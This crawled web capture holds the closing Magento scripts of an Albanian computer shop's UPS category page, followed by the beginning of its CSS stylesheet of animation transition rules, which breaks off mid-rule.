                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.planetcomputers.al\/page_cache\/block\/render\/id\/84\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_84"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/paisje-periferike\/ups-battery-backup.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "UPS\u0020ATLANTIS\u00202200VA"
                }
            }
        }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.planetcomputers.al\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
            {
                "*" : {
                    "Magento_Ui/js/core/app": {
                        "components": {
                            "gjendjaFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":10,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/www.planetcomputers.al\/catalog\/navigation_filter\/ajax\/id\/84\/?cat=84&filterName=gjendja","items":[{"label":"I Ri","count":10,"url":"https:\/\/www.planetcomputers.al\/paisje-periferike\/ups-battery-backup.html?gjendja=I+Ri","is_selected":false},{"label":"I Perdorur","count":1,"url":"https:\/\/www.planetcomputers.al\/paisje-periferike\/ups-battery-backup.html?gjendja=I+Perdorur","is_selected":false}]}                        }
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script type="dd7d5c9cbd2d5f6317f0de2e-text/javascript">
function addMarginForFooter() {
  let addToCartSticky = document.querySelector('[data-aos-id="addtocart-sticky"]');

  if (addToCartSticky) {
    let footer = document.querySelector('footer');
    footer.style.paddingBottom = addToCartSticky.offsetHeight + 'px';
  }
}

require([
  'aos'
], function(aos) {
  aos.init();
  addMarginForFooter();

  window.addEventListener('resize', function () {
    addMarginForFooter();
  });

  window.addEventListener('onload', function () {
    addMarginForFooter();
  });
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.planetcomputers.al\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.planetcomputers.al\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.planetcomputers.al\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.planetcomputers.al\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script type="dd7d5c9cbd2d5f6317f0de2e-text/javascript">
    <!--
    try {
     smileTracker.addPageVar('type.identifier', 'catalog_category_view')
     smileTracker.addPageVar('type.label', 'Catalog Category')
     smileTracker.addPageVar('locale', 'sq_AL')
     smileTracker.addPageVar('domain', '135.181.202.69')
     } catch (err) {
        ;
    }</script>
<script type="dd7d5c9cbd2d5f6317f0de2e-text/javascript">
    <!--
    try {
     smileTracker.addPageVar('category.id', '84')
     smileTracker.addPageVar('category.label', 'UPS')
     smileTracker.addPageVar('category.path', '1/2/51/84')
     smileTracker.addPageVar('category.breadcrumb', 'Paisje Periferike')
     smileTracker.addPageVar('product_list.page_count', '1')
     smileTracker.addPageVar('product_list.product_count', '11')
     smileTracker.addPageVar('product_list.current_page', '1')
     smileTracker.addPageVar('product_list.sort_order', 'position')
     smileTracker.addPageVar('product_list.sort_direction', 'asc')
     smileTracker.addPageVar('product_list.display_mode', 'grid')
     } catch (err) {
        ;
    }</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="dd7d5c9cbd2d5f6317f0de2e-|49" defer></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/css/styles.css
body_size: 52155
content:
@charset "UTF-8";
body[data-aos-duration='50'] [data-aos], [data-aos][data-aos][data-aos-duration='50'] {
  transition-duration: 50ms; }

body[data-aos-delay='50'] [data-aos], [data-aos][data-aos][data-aos-delay='50'] {
  transition-delay: 0s; }
  body[data-aos-delay='50'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='50'].aos-animate {
    transition-delay: 50ms; }

body[data-aos-duration='100'] [data-aos], [data-aos][data-aos][data-aos-duration='100'] {
  transition-duration: 100ms; }

body[data-aos-delay='100'] [data-aos], [data-aos][data-aos][data-aos-delay='100'] {
  transition-delay: 0s; }
  body[data-aos-delay='100'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='100'].aos-animate {
    transition-delay: 100ms; }

body[data-aos-duration='150'] [data-aos], [data-aos][data-aos][data-aos-duration='150'] {
  transition-duration: 150ms; }

body[data-aos-delay='150'] [data-aos], [data-aos][data-aos][data-aos-delay='150'] {
  transition-delay: 0s; }
  body[data-aos-delay='150'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='150'].aos-animate {
    transition-delay: 150ms; }

body[data-aos-duration='200'] [data-aos], [data-aos][data-aos][data-aos-duration='200'] {
  transition-duration: 200ms; }

body[data-aos-delay='200'] [data-aos], [data-aos][data-aos][data-aos-delay='200'] {
  transition-delay: 0s; }
  body[data-aos-delay='200'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='200'].aos-animate {
    transition-delay: 200ms; }

body[data-aos-duration='250'] [data-aos], [data-aos][data-aos][data-aos-duration='250'] {
  transition-duration: 250ms; }

body[data-aos-delay='250'] [data-aos], [data-aos][data-aos][data-aos-delay='250'] {
  transition-delay: 0s; }
  body[data-aos-delay='250'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='250'].aos-animate {
    transition-delay: 250ms; }

body[data-aos-duration='300'] [data-aos], [data-aos][data-aos][data-aos-duration='300'] {
  transition-duration: 300ms; }

body[data-aos-delay='300'] [data-aos], [data-aos][data-aos][data-aos-delay='300'] {
  transition-delay: 0s; }
  body[data-aos-delay='300'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='300'].aos-animate {
    transition-delay: 300ms; }

body[data-aos-duration='350'] [data-aos], [data-aos][data-aos][data-aos-duration='350'] {
  transition-duration: 350ms; }

body[data-aos-delay='350'] [data-aos], [data-aos][data-aos][data-aos-delay='350'] {
  transition-delay: 0s; }
  body[data-aos-delay='350'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='350'].aos-animate {
    transition-delay: 350ms; }

body[data-aos-duration='400'] [data-aos], [data-aos][data-aos][data-aos-duration='400'] {
  transition-duration: 400ms; }

body[data-aos-delay='400'] [data-aos], [data-aos][data-aos][data-aos-delay='400'] {
  transition-delay: 0s; }
  body[data-aos-delay='400'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='400'].aos-animate {
    transition-delay: 400ms; }

body[data-aos-duration='450'] [data-aos], [data-aos][data-aos][data-aos-duration='450'] {
  transition-duration: 450ms; }

body[data-aos-delay='450'] [data-aos], [data-aos][data-aos][data-aos-delay='450'] {
  transition-delay: 0s; }
  body[data-aos-delay='450'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='450'].aos-animate {
    transition-delay: 450ms; }

body[data-aos-duration='500'] [data-aos], [data-aos][data-aos][data-aos-duration='500'] {
  transition-duration: 500ms; }

body[data-aos-delay='500'] [data-aos], [data-aos][data-aos][data-aos-delay='500'] {
  transition-delay: 0s; }
  body[data-aos-delay='500'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='500'].aos-animate {
    transition-delay: 500ms; }

body[data-aos-duration='550'] [data-aos], [data-aos][data-aos][data-aos-duration='550'] {
  transition-duration: 550ms; }

body[data-aos-delay='550'] [data-aos], [data-aos][data-aos][data-aos-delay='550'] {
  transition-delay: 0s; }
  body[data-aos-delay='550'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='550'].aos-animate {
    transition-delay: 550ms; }

body[data-aos-duration='600'] [data-aos], [data-aos][data-aos][data-aos-duration='600'] {
  transition-duration: 600ms; }

body[data-aos-delay='600'] [data-aos], [data-aos][data-aos][data-aos-delay='600'] {
  transition-delay: 0s; }
  body[data-aos-delay='600'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='600'].aos-animate {
    transition-delay: 600ms; }

body[data-aos-duration='650'] [data-aos], [data-aos][data-aos][data-aos-duration='650'] {
  transition-duration: 650ms; }

body[data-aos-delay='650'] [data-aos], [data-aos][data-aos][data-aos-delay='650'] {
  transition-delay: 0s; }
  body[data-aos-delay='650'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='650'].aos-animate {
    transition-delay: 650ms; }

body[data-aos-duration='700'] [data-aos], [data-aos][data-aos][data-aos-duration='700'] {
  transition-duration: 700ms; }

body[data-aos-delay='700'] [data-aos], [data-aos][data-aos][data-aos-delay='700'] {
  transition-delay: 0s; }
  body[data-aos-delay='700'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='700'].aos-animate {
    transition-delay: 700ms; }

body[data-aos-duration='750'] [data-aos], [data-aos][data-aos][data-aos-duration='750'] {
  transition-duration: 750ms; }

body[data-aos-delay='750'] [data-aos], [data-aos][data-aos][data-aos-delay='750'] {
  transition-delay: 0s; }
  body[data-aos-delay='750'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='750'].aos-animate {
    transition-delay: 750ms; }

body[data-aos-duration='800'] [data-aos], [data-aos][data-aos][data-aos-duration='800'] {
  transition-duration: 800ms; }

body[data-aos-delay='800'] [data-aos], [data-aos][data-aos][data-aos-delay='800'] {
  transition-delay: 0s; }
  body[data-aos-delay='800'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='800'].aos-animate {
    transition-delay: 800ms; }

body[data-aos-duration='850'] [data-aos], [data-aos][data-aos][data-aos-duration='850'] {
  transition-duration: 850ms; }

body[data-aos-delay='850'] [data-aos], [data-aos][data-aos][data-aos-delay='850'] {
  transition-delay: 0s; }
  body[data-aos-delay='850'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='850'].aos-animate {
    transition-delay: 850ms; }

body[data-aos-duration='900'] [data-aos], [data-aos][data-aos][data-aos-duration='900'] {
  transition-duration: 900ms; }

body[data-aos-delay='900'] [data-aos], [data-aos][data-aos][data-aos-delay='900'] {
  transition-delay: 0s; }
  body[data-aos-delay='900'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='900'].aos-animate {
    transition-delay: 900ms; }

body[data-aos-duration='950'] [data-aos], [data-aos][data-aos][data-aos-duration='950'] {
  transition-duration: 950ms; }

body[data-aos-delay='950'] [data-aos], [data-aos][data-aos][data-aos-delay='950'] {
  transition-delay: 0s; }
  body[data-aos-delay='950'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='950'].aos-animate {
    transition-delay: 950ms; }

body[data-aos-duration='1000'] [data-aos], [data-aos][data-aos][data-aos-duration='1000'] {
  transition-duration: 1000ms; }

body[data-aos-delay='1000'] [data-aos], [data-aos][data-aos][data-aos-delay='1000'] {
  transition-delay: 0s; }
  body[data-aos-delay='1000'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1000'].aos-animate {
    transition-delay: 1000ms; }

body[data-aos-duration='1050'] [data-aos], [data-aos][data-aos][data-aos-duration='1050'] {
  transition-duration: 1050ms; }

body[data-aos-delay='1050'] [data-aos], [data-aos][data-aos][data-aos-delay='1050'] {
  transition-delay: 0s; }
  body[data-aos-delay='1050'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1050'].aos-animate {
    transition-delay: 1050ms; }

body[data-aos-duration='1100'] [data-aos], [data-aos][data-aos][data-aos-duration='1100'] {
  transition-duration: 1100ms; }

body[data-aos-delay='1100'] [data-aos], [data-aos][data-aos][data-aos-delay='1100'] {
  transition-delay: 0s; }
  body[data-aos-delay='1100'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1100'].aos-animate {
    transition-delay: 1100ms; }

body[data-aos-duration='1150'] [data-aos], [data-aos][data-aos][data-aos-duration='1150'] {
  transition-duration: 1150ms; }

body[data-aos-delay='1150'] [data-aos], [data-aos][data-aos][data-aos-delay='1150'] {
  transition-delay: 0s; }
  body[data-aos-delay='1150'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1150'].aos-animate {
    transition-delay: 1150ms; }

body[data-aos-duration='1200'] [data-aos], [data-aos][data-aos][data-aos-duration='1200'] {
  transition-duration: 1200ms; }

body[data-aos-delay='1200'] [data-aos], [data-aos][data-aos][data-aos-delay='1200'] {
  transition-delay: 0s; }
  body[data-aos-delay='1200'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1200'].aos-animate {
    transition-delay: 1200ms; }

body[data-aos-duration='1250'] [data-aos], [data-aos][data-aos][data-aos-duration='1250'] {
  transition-duration: 1250ms; }

body[data-aos-delay='1250'] [data-aos], [data-aos][data-aos][data-aos-delay='1250'] {
  transition-delay: 0s; }
  body[data-aos-delay='1250'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1250'].aos-animate {
    transition-delay: 1250ms; }

body[data-aos-duration='1300'] [data-aos], [data-aos][data-aos][data-aos-duration='1300'] {
  transition-duration: 1300ms; }

body[data-aos-delay='1300'] [data-aos], [data-aos][data-aos][data-aos-delay='1300'] {
  transition-delay: 0s; }
  body[data-aos-delay='1300'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1300'].aos-animate {
    transition-delay: 1300ms; }

body[data-aos-duration='1350'] [data-aos], [data-aos][data-aos][data-aos-duration='1350'] {
  transition-duration: 1350ms; }

body[data-aos-delay='1350'] [data-aos], [data-aos][data-aos][data-aos-delay='1350'] {
  transition-delay: 0s; }
  body[data-aos-delay='1350'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1350'].aos-animate {
    transition-delay: 1350ms; }

body[data-aos-duration='1400'] [data-aos], [data-aos][data-aos][data-aos-duration='1400'] {
  transition-duration: 1400ms; }

body[data-aos-delay='1400'] [data-aos], [data-aos][data-aos][data-aos-delay='1400'] {
  transition-delay: 0s; }
  body[data-aos-delay='1400'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1400'].aos-animate {
    transition-delay: 1400ms; }

body[data-aos-duration='1450'] [data-aos], [data-aos][data-aos][data-aos-duration='1450'] {
  transition-duration: 1450ms; }

body[data-aos-delay='1450'] [data-aos], [data-aos][data-aos][data-aos-delay='1450'] {
  transition-delay: 0s; }
  body[data-aos-delay='1450'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1450'].aos-animate {
    transition-delay: 1450ms; }

body[data-aos-duration='1500'] [data-aos], [data-aos][data-aos][data-aos-duration='1500'] {
  transition-duration: 1500ms; }

body[data-aos-delay='1500'] [data-aos], [data-aos][data-aos][data-aos-delay='1500'] {
  transition-delay: 0s; }
  body[data-aos-delay='1500'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1500'].aos-animate {
    transition-delay: 1500ms; }

body[data-aos-duration='1550'] [data-aos], [data-aos][data-aos][data-aos-duration='1550'] {
  transition-duration: 1550ms; }

body[data-aos-delay='1550'] [data-aos], [data-aos][data-aos][data-aos-delay='1550'] {
  transition-delay: 0s; }
  body[data-aos-delay='1550'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1550'].aos-animate {
    transition-delay: 1550ms; }

body[data-aos-duration='1600'] [data-aos], [data-aos][data-aos][data-aos-duration='1600'] {
  transition-duration: 1600ms; }

body[data-aos-delay='1600'] [data-aos], [data-aos][data-aos][data-aos-delay='1600'] {
  transition-delay: 0s; }
  body[data-aos-delay='1600'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1600'].aos-animate {
    transition-delay: 1600ms; }

body[data-aos-duration='1650'] [data-aos], [data-aos][data-aos][data-aos-duration='1650'] {
  transition-duration: 1650ms; }

body[data-aos-delay='1650'] [data-aos], [data-aos][data-aos][data-aos-delay='1650'] {
  transition-delay: 0s; }
  body[data-aos-delay='1650'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1650'].aos-animate {
    transition-delay: 1650ms; }

body[data-aos-duration='1700'] [data-aos], [data-aos][data-aos][data-aos-duration='1700'] {
  transition-duration: 1700ms; }

body[data-aos-delay='1700'] [data-aos], [data-aos][data-aos][data-aos-delay='1700'] {
  transition-delay: 0s; }
  body[data-aos-delay='1700'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1700'].aos-animate {
    transition-delay: 1700ms; }

body[data-aos-duration='1750'] [data-aos], [data-aos][data-aos][data-aos-duration='1750'] {
  transition-duration: 1750ms; }

body[data-aos-delay='1750'] [data-aos], [data-aos][data-aos][data-aos-delay='1750'] {
  transition-delay: 0s; }
  body[data-aos-delay='1750'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1750'].aos-animate {
    transition-delay: 1750ms; }

body[data-aos-duration='1800'] [data-aos], [data-aos][data-aos][data-aos-duration='1800'] {
  transition-duration: 1800ms; }

body[data-aos-delay='1800'] [data-aos], [data-aos][data-aos][data-aos-delay='1800'] {
  transition-delay: 0s; }
  body[data-aos-delay='1800'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1800'].aos-animate {
    transition-delay: 1800ms; }

body[data-aos-duration='1850'] [data-aos], [data-aos][data-aos][data-aos-duration='1850'] {
  transition-duration: 1850ms; }

body[data-aos-delay='1850'] [data-aos], [data-aos][data-aos][data-aos-delay='1850'] {
  transition-delay: 0s; }
  body[data-aos-delay='1850'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1850'].aos-animate {
    transition-delay: 1850ms; }

body[data-aos-duration='1900'] [data-aos], [data-aos][data-aos][data-aos-duration='1900'] {
  transition-duration: 1900ms; }

body[data-aos-delay='1900'] [data-aos], [data-aos][data-aos][data-aos-delay='1900'] {
  transition-delay: 0s; }
  body[data-aos-delay='1900'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1900'].aos-animate {
    transition-delay: 1900ms; }

body[data-aos-duration='1950'] [data-aos], [data-aos][data-aos][data-aos-duration='1950'] {
  transition-duration: 1950ms; }

body[data-aos-delay='1950'] [data-aos], [data-aos][data-aos][data-aos-delay='1950'] {
  transition-delay: 0s; }
  body[data-aos-delay='1950'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1950'].aos-animate {
    transition-delay: 1950ms; }

body[data-aos-duration='2000'] [data-aos], [data-aos][data-aos][data-aos-duration='2000'] {
  transition-duration: 2000ms; }

body[data-aos-delay='2000'] [data-aos], [data-aos][data-aos][data-aos-delay='2000'] {
  transition-delay: 0s; }
  body[data-aos-delay='2000'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2000'].aos-animate {
    transition-delay: 2000ms; }

body[data-aos-duration='2050'] [data-aos], [data-aos][data-aos][data-aos-duration='2050'] {
  transition-duration: 2050ms; }

body[data-aos-delay='2050'] [data-aos], [data-aos][data-aos][data-aos-delay='2050'] {
  transition-delay: 0s; }
  body[data-aos-delay='2050'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2050'].aos-animate {
    transition-delay: 2050ms; }

body[data-aos-duration='2100'] [data-aos], [data-aos][data-aos][data-aos-duration='2100'] {
  transition-duration: 2100ms; }

body[data-aos-delay='2100'] [data-aos], [data-aos][data-aos][data-aos-delay='2100'] {
  transition-delay: 0s; }
  body[data-aos-delay='2100'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2100'].aos-animate {
    transition-delay: 2100ms; }

body[data-aos-duration='2150'] [data-aos], [data-aos][data-aos][data-aos-duration='2150'] {
  transition-duration: 2150ms; }

body[data-aos-delay='2150'] [data-aos], [data-aos][data-aos][data-aos-delay='2150'] {
  transition-delay: 0s; }
  body[data-aos-delay='2150'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2150'].aos-animate {
    transition-delay: 2150ms; }

body[data-aos-duration='2200'] [data-aos], [data-aos][data-aos][data-aos-duration='2200'] {
  transition-duration: 2200ms; }

body[data-aos-delay='2200'] [data-aos], [data-aos][data-aos][data-aos-delay='2200'] {
  transition-delay: 0s; }
  body[data-aos-delay='2200'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2200'].aos-animate {
    transition-delay: 2200ms; }

body[data-aos-duration='2250'] [data-aos], [data-aos][data-aos][data-aos-duration='2250'] {
  transition-duration: 2250ms; }

body[data-aos-delay='2250'] [data-aos], [data-aos][data-aos][data-aos-delay='2250'] {
  transition-delay: 0s; }
  body[data-aos-delay='2250'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2250'].aos-animate {
    transition-delay: 2250ms; }

body[data-aos-duration='2300'] [data-aos], [data-aos][data-aos][data-aos-duration='2300'] {
  transition-duration: 2300ms; }

body[data-aos-delay='2300'] [data-aos], [data-aos][data-aos][data-aos-delay='2300'] {
  transition-delay: 0s; }
  body[data-aos-delay='2300'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2300'].aos-animate {
    transition-delay: 2300ms; }

body[data-aos-duration='2350'] [data-aos], [data-aos][data-aos][data-aos-duration='2350'] {
  transition-duration: 2350ms; }

body[data-aos-delay='2350'] [data-aos], [data-aos][data-aos][data-aos-delay='2350'] {
  transition-delay: 0s; }
  body[data-aos-delay='2350'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2350'].aos-animate {
    transition-delay: 2350ms; }

body[data-aos-duration='2400'] [data-aos], [data-aos][data-aos][data-aos-duration='2400'] {
  transition-duration: 2400ms; }

body[data-aos-delay='2400'] [data-aos], [data-aos][data-aos][data-aos-delay='2400'] {
  transition-delay: 0s; }
  body[data-aos-delay='2400'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2400'].aos-animate {
    transition-delay: 2400ms; }

body[data-aos-duration='2450'] [data-aos], [data-aos][data-aos][data-aos-duration='2450'] {
  transition-duration: 2450ms; }

body[data-aos-delay='2450'] [data-aos], [data-aos][data-aos][data-aos-delay='2450'] {
  transition-delay: 0s; }
  body[data-aos-delay='2450'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2450'].aos-animate {
    transition-delay: 2450ms; }

body[data-aos-duration='2500'] [data-aos], [data-aos][data-aos][data-aos-duration='2500'] {
  transition-duration: 2500ms; }

body[data-aos-delay='2500'] [data-aos], [data-aos][data-aos][data-aos-delay='2500'] {
  transition-delay: 0s; }
  body[data-aos-delay='2500'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2500'].aos-animate {
    transition-delay: 2500ms; }

body[data-aos-duration='2550'] [data-aos], [data-aos][data-aos][data-aos-duration='2550'] {
  transition-duration: 2550ms; }

body[data-aos-delay='2550'] [data-aos], [data-aos][data-aos][data-aos-delay='2550'] {
  transition-delay: 0s; }
  body[data-aos-delay='2550'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2550'].aos-animate {
    transition-delay: 2550ms; }

body[data-aos-duration='2600'] [data-aos], [data-aos][data-aos][data-aos-duration='2600'] {
  transition-duration: 2600ms; }

body[data-aos-delay='2600'] [data-aos], [data-aos][data-aos][data-aos-delay='2600'] {
  transition-delay: 0s; }
  body[data-aos-delay='2600'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2600'].aos-animate {
    transition-delay: 2600ms; }

body[data-aos-duration='2650'] [data-aos], [data-aos][data-aos][data-aos-duration='2650'] {
  transition-duration: 2650ms; }

body[data-aos-delay='2650'] [data-aos], [data-aos][data-aos][data-aos-delay='2650'] {
  transition-delay: 0s; }
  body[data-aos-delay='2650'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2650'].aos-animate {
    transition-delay: 2650ms; }

body[data-aos-duration='2700'] [data-aos], [data-aos][data-aos][data-aos-duration='2700'] {
  transition-duration: 2700ms; }

body[data-aos-delay='2700'] [data-aos], [data-aos][data-aos][data-aos-delay='2700'] {
  transition-delay: 0s; }
  body[data-aos-delay='2700'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2700'].aos-animate {
    transition-delay: 2700ms; }

body[data-aos-duration='2750'] [data-aos], [data-aos][data-aos][data-aos-duration='2750'] {
  transition-duration: 2750ms; }

body[data-aos-delay='2750'] [data-aos], [data-aos][data-aos][data-aos-delay='2750'] {
  transition-delay: 0s; }
  body[data-aos-delay='2750'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2750'].aos-animate {
    transition-delay: 2750ms; }

body[data-aos-duration='2800'] [data-aos], [data-aos][data-aos][data-aos-duration='2800'] {
  transition-duration: 2800ms; }

body[data-aos-delay='2800'] [data-aos], [data-aos][data-aos][data-aos-delay='2800'] {
  transition-delay: 0s; }
  body[data-aos-delay='2800'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2800'].aos-animate {
    transition-delay: 2800ms; }

body[data-aos-duration='2850'] [data-aos], [data-aos][data-aos][data-aos-duration='2850'] {
  transition-duration: 2850ms; }

body[data-aos-delay='2850'] [data-aos], [data-aos][data-aos][data-aos-delay='2850'] {
  transition-delay: 0s; }
  body[data-aos-delay='2850'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2850'].aos-animate {
    transition-delay: 2850ms; }

body[data-aos-duration='2900'] [data-aos], [data-aos][data-aos][data-aos-duration='2900'] {
  transition-duration: 2900ms; }

body[data-aos-delay='2900'] [data-aos], [data-aos][data-aos][data-aos-delay='2900'] {
  transition-delay: 0s; }
  body[data-aos-delay='2900'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2900'].aos-animate {
    transition-delay: 2900ms; }

body[data-aos-duration='2950'] [data-aos], [data-aos][data-aos][data-aos-duration='2950'] {
  transition-duration: 2950ms; }

body[data-aos-delay='2950'] [data-aos], [data-aos][data-aos][data-aos-delay='2950'] {
  transition-delay: 0s; }
  body[data-aos-delay='2950'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2950'].aos-animate {
    transition-delay: 2950ms; }

body[data-aos-duration='3000'] [data-aos], [data-aos][data-aos][data-aos-duration='3000'] {
  transition-duration: 3000ms; }

body[data-aos-delay='3000'] [data-aos], [data-aos][data-aos][data-aos-delay='3000'] {
  transition-delay: 0s; }
  body[data-aos-delay='3000'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='3000'].aos-animate {
    transition-delay: 3000ms; }

[data-aos] {
  pointer-events: none; }
  [data-aos].aos-animate {
    pointer-events: auto; }

body[data-aos-easing="linear"] [data-aos], [data-aos][data-aos][data-aos-easing="linear"] {
  transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75); }

body[data-aos-easing="ease"] [data-aos], [data-aos][data-aos][data-aos-easing="ease"] {
  transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1); }

body[data-aos-easing="ease-in"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in"] {
  transition-timing-function: cubic-bezier(0.42, 0, 1, 1); }

body[data-aos-easing="ease-out"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out"] {
  transition-timing-function: cubic-bezier(0, 0, 0.58, 1); }

body[data-aos-easing="ease-in-out"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out"] {
  transition-timing-function: cubic-bezier(0.42, 0, 0.58, 1); }

body[data-aos-easing="ease-in-back"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-back"] {
  transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045); }

body[data-aos-easing="ease-out-back"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-back"] {
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275); }

body[data-aos-easing="ease-in-out-back"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-back"] {
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }

body[data-aos-easing="ease-in-sine"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-sine"] {
  transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715); }

body[data-aos-easing="ease-out-sine"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-sine"] {
  transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1); }

body[data-aos-easing="ease-in-out-sine"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-sine"] {
  transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95); }

body[data-aos-easing="ease-in-quad"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-quad"] {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

body[data-aos-easing="ease-out-quad"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-quad"] {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

body[data-aos-easing="ease-in-out-quad"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-quad"] {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

body[data-aos-easing="ease-in-cubic"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-cubic"] {
